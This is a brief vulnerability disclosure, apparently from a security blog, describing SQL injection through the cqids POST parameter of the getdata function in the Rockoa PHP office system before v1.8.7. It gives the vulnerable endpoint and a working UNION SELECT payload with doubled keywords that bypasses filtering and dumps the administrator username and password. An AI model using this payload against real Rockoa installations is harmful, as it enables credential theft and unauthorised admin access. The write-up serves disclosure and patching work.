# Background SQL injection for rockoa ordinary user privileges
## Introduction to vulnerabilities
Rockoa system is an office system based on PHP and mysql. Its official website is http://www.rockoa.com. SQL injection is caused by loose filtering of parameters
## Vulnerability impact version
- < v1.8.7
## Vulnerability analysis

Under`webmain/model/wordModel.php` `getdata` function,POST parameter`cqids` without filtering
The key point
SQL statements concatenated with strings are later substituted directly into the query
## Vulnerability review

Post submission address:
```
http://catfish.demo/api.php?a=getdata&m=word|api
```
Post data
```
-1 ) uniunionon seleunionct 1,user,3,pass,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20 from [Q]admin #
```
Will be injected directly back to get the administrator account password

暂无评论